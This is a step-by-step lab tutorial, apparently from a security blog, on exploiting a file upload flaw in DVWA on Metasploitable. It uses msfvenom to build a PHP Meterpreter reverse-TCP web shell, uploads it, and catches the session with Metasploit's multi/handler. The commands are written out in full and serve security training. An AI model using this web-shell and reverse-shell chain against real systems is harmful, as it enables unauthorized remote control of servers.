File Upload vulnerabilities are a common security weakness found in many web applications.
By taking advantage of these vulnerabilities, attackers can upload malicious files to a target system and potentially execute arbitrary code. In this article, we will explore how to exploit file upload vulnerabilities using the powerful Metasploit Framework. With Kali Linux as our attacking machine and Metasploit, we will demonstrate how to gain shell access and exploit vulnerable targets, specifically focusing on DVWA (Damn Vulnerable Web Application) and Metasploitable.
Understanding File Upload Vulnerabilities
File upload vulnerabilities occur when web applications fail to properly validate and filter user-uploaded files. Attackers exploit this weakness by uploading files with malicious code or scripts, potentially leading to unauthorized access or remote code execution. Common issues include inadequate file type checks, insufficient validation of file contents, and lack of server-side security measures. Exploiting these vulnerabilities can have severe consequences, making it essential for security professionals to understand and address them effectively.
Setting Up the Environment
To exploit file upload vulnerabilities using Metasploit, we need two machines: Kali Linux as our attacking machine and Metasploitable as our target. Install and configure both environments to ensure they are running smoothly. Set up DVWA on Metasploitable to simulate a vulnerable web application. DVWA provides a safe testing ground for practicing file upload exploitation techniques.
Exploiting File Upload Vulnerabilities

Step 1 : Access the DVWA website hosted in the Metasploit framework using default credentials. Set the security level to low.

Step 2 : Open Kali Linux and launch the Metasploit Framework by executing the following command in the terminal:
Command : msfconsole

Step 3 : Within the Metasploit console, search for the payload used to exploit file upload vulnerabilities:
Command : search php/meterpreter/reverse_tcp
Step 4 : Open another terminal in Kali Linux and utilize the msfvenom command-line interface to create a webshell. This command generates the payload with the desired settings:
Command : msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=4444 > /home/kali/Desktop/shell.php


Step 5 : On the DVWA website, navigate to the file upload control, browse for the shell.php file created in the previous step, and successfully upload it. Note the uploaded shell’s path.



Step 6 : Return to the Metasploit console and execute the following command to set up the exploit:
Command : use exploit/multi/handler

Step 7 : Check the required options for the exploit:
Command : exploit(multi/handler) > show options
If the LHOST field is empty, set it to the attacker’s IP address:
Command : set LHOST 192.168.0.1

Additionally, set the LPORT field if not set earlier.
Command : set LPORT 4444

Step 8 : Configure the payload for the exploit and verify the options.
Command : set payload php/meterpreter/reverse_tcp

Step 9 : Once all options are properly set, start the exploit.
Command : exploit

This will initiate the TCP reverse handler on the attacker’s machine (i.e., 192.168.0.1:4444).
Step 10 : Copy the uploaded shell.php path from DVWA and access it on the website. This action will trigger the execution of the malicious file, establishing a Meterpreter session and granting full control over the target system.


Step 11 : To verify the configuration of the victim’s machine, enter the following command within the Meterpreter session:
Command: sysinfo

Conclusion:
By following this step-by-step guide, you can successfully exploit file upload vulnerabilities using Metasploit and Kali Linux. It is important to note that these techniques should only be used for authorized testing purposes on controlled environments. Understanding and addressing file upload vulnerabilities is crucial for securing web applications








7 Comments